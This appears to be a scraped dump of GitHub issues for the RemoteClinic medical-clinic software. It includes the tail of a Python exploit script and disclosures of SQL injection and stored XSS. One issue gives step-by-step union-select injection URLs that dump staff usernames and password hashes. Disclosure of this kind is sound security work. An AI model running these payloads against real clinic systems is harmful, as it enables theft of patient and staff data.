users = '", "'.join(response.split(DELIMITER)[1:-1])
users = json.loads(users)
users = zip(users[0::2], users[1::2])
for user in users:
output_str = f"{user[0]:<{20}}= {user[1]}"
print(output_str)
if __name__ == "__main__":
main()
``` | SQL injection vulnerability in `id` parameter of `/medicines/stocks.php` | https://api.github.com/repos/remoteclinic/RemoteClinic/issues/22/comments | 1 | 2023-05-05T12:17:42Z | 2023-11-09T15:25:43Z | https://github.com/remoteclinic/RemoteClinic/issues/22 | 1,697,523,258 | 22 |
[
"remoteclinic",
"RemoteClinic"
] | #### Vulnerability Description:
SQL injection (SQLi) refers to an injection attack wherein an attacker can execute malicious SQL statements that control a web application's database server.
Vulnerable Endpoint: http://localhost/RemoteClinic/medicines/profile.php?id=30 (My Medicine Profile ID is **30**)

#### Steps to Reproduce:
1. Login in Application as Doctor.
2. Click on Directory.

3. Click on any medicine profile.

4. Now PUT single quote in medicine profile endpoint.

5. Balance the Query to Remove Errors.
**Full URL**: http://localhost/RemoteClinic/medicines/profile.php?id=30%27--%20-

6. Find Total Numbers of Columns.
**Full URL**: http://localhost/RemoteClinic/medicines/profile.php?id=30%27%20order%20by%207--%20-

7. Find Vulnerable Columns.
**Full URL**: http://localhost/RemoteClinic/medicines/profile.php?id=-30%27%20union%20select%201,2,3,4,5,6,7--%20-

8. Now Extract **Current Database** and **Current User**.
**Full URL**: http://localhost/RemoteClinic/medicines/profile.php?id=-30%27%20union%20select%20database(),user(),3,4,5,6,7--%20-
9. Extract All **Users** and **Passwords** (md5 hash).
**Full URL**: http://localhost/RemoteClinic/medicines/profile.php?id=-30%27%20union%20select%20group_concat(userid,0x3a,passkey,0x0a),2,3,4,5,6,7%20from%20p_staff_dir--%20-

#### Impact:
An attacker can use SQL injection to bypass a web application's authentication and authorization mechanisms and retrieve the contents of an entire database. SQLi can also be used to add, modify and delete records in a database, affecting data integrity. Under the right circumstances, SQLi can also be used by an attacker to execute OS commands, which may then be used to escalate an attack even further. | SQL Injection in /medicines/profile.php via `id` parameter | https://api.github.com/repos/remoteclinic/RemoteClinic/issues/20/comments | 1 | 2022-12-26T22:39:19Z | 2023-01-27T17:13:38Z | https://github.com/remoteclinic/RemoteClinic/issues/20 | 1,511,290,645 | 20 |
[
"remoteclinic",
"RemoteClinic"
] | Is it abandoned? | Is it abandoned? | https://api.github.com/repos/remoteclinic/RemoteClinic/issues/19/comments | 5 | 2022-08-19T19:04:20Z | 2022-08-28T10:27:59Z | https://github.com/remoteclinic/RemoteClinic/issues/19 | 1,344,805,365 | 19 |
[
"remoteclinic",
"RemoteClinic"
] | Hello,
I get an error when trying to log in after setting up the database.
I edited the db.php file with my database credentials. But when i access the root of the folder i only see a blank page and it redirects from the root folder to /login/?status=expired. Is there a solution for this behaviour? Thank you | Status expired when trying to log in | https://api.github.com/repos/remoteclinic/RemoteClinic/issues/18/comments | 1 | 2022-06-04T18:10:39Z | 2023-09-13T09:55:59Z | https://github.com/remoteclinic/RemoteClinic/issues/18 | 1,260,859,678 | 18 |
[
"remoteclinic",
"RemoteClinic"
] | In Remote Clinic v2.0, there are multiple Cross-Site Scripting vulnerabilities via the Contact, Email, Weight, Profession, ref_contact, and address parameters in /patients/register-patient.php are vulnerable due to the _POSTs not being sanitized properly for XSS despite being sent through the friendly function.
In Remote Clinic v2.0, there is Stored Cross-Site Scripting and no sanitization for the gender, age, serial parameters when retrieved by _POST in /patients/register-patient.php to be sent to the database. This is possible by changing the values in the dropdowns in the inspect menu.
In Remote Clinic v2.0, in patients/edit-patient.php, the Contact, Email, Weight, Profession, ref_contact, and address parameters being edited are not sanitized for Cross-Site Scripting when they are retrieved by _POST.
In Remote CLinic v2.0, in patients/edit-patient.php, the serial, age, and gender dropdowns are able to be changed via the inspect menu
In Remote Clinic v2.0, in staff/edit-my-profile.php, the Title, First Name, Last Name, Skype, and Address parameters sent by _POST to be put in the database, is unsanitized and prone to Cross-Site Scripting (XSS)
In Remote Clinic v2.0, in clinics/settings.php, most of the parameters being passed into the database are sanitized insufficiently. The parameters that allow Cross-Site Scripting are portal_name, guardian_short_name, guardian_name, opening_time, closing_time, access_level_5, access_level_4,access_level_ 3, access_level_2, access_level_1, currency, mobile_number, address, patient_contact, patient_address, and patient_email.
| Multiple Cross Site Scripting Vulnerabilities in Remote Clinic V2.0 | https://api.github.com/repos/remoteclinic/RemoteClinic/issues/17/comments | 2 | 2021-08-16T11:38:23Z | 2022-03-04T13:49:45Z | https://github.com/remoteclinic/RemoteClinic/issues/17 | 971,647,775 | 17 |
[
"remoteclinic",
"RemoteClinic"
] | Stored XSS vulnerability in Version 2.0 which allows remote attacker to inject arbitrary script or html. This being stored, will impact all users who have permissions to view the vulnerable page.
Vulnerable Endpoint: http://localhost/RemoteClinic/staff/my-profile.php
Step to Reproduce:
1) Login in Application as Doctor.
2) Create New Staff Member.

3) Register as a Doctor.

4) Here is two fields "Chat" and "Personal Address" which is vulnerable to XSS, inject with XSS Payload:


5) Now Click on Register.

6) Profile Created.

7) Now Signout.

8) Login with that Staff Member which you registered as a Doctor.

9) Now go to My Profile.

10) XSS Executed.

| Stored XSS vulnerability in staff/my-profile.php | https://api.github.com/repos/remoteclinic/RemoteClinic/issues/16/comments | 2 | 2021-04-14T12:58:52Z | 2021-04-23T20:23:13Z | https://github.com/remoteclinic/RemoteClinic/issues/16 | 857,873,596 | 16 |
[
"remoteclinic",
"RemoteClinic"
] | Stored XSS vulnerability in Version 2.0 which allows remote attacker to inject arbitrary script or html. This being stored, will impact all users who have permissions to view the vulnerable page.
Vulnerable Endpoint: http://localhost/RemoteClinic/patients/profile.php?id=184 (in my case, 184 is my profile ID).
Steps to Reproduce:
1) Login in Application as Doctor.
2) Now got to "New Patient".
3) Here is Contact Field which is vulnerable to XSS. Inject XSS Payload:

4) Scroll Down the page, there is five more fields: "Reference Contact", "Weight", "Profession", "Email" and "Address, all are vulnerable to XSS. Inject with XSS payload and Click on Register.

5) Now go to /patients endpoint and view/click on that patient you registered.
